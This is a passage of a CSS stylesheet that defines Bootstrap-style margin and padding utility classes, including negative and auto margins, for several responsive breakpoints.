  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 769px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1290px) {
  .m-xxl-0 {
    margin: 0 !important;
  }
  .mt-xxl-0,
  .my-xxl-0 {
    margin-top: 0 !important;
  }
  .mr-xxl-0,
  .mx-xxl-0 {
    margin-right: 0 !important;
  }
  .mb-xxl-0,
  .my-xxl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xxl-0,
  .mx-xxl-0 {
    margin-left: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
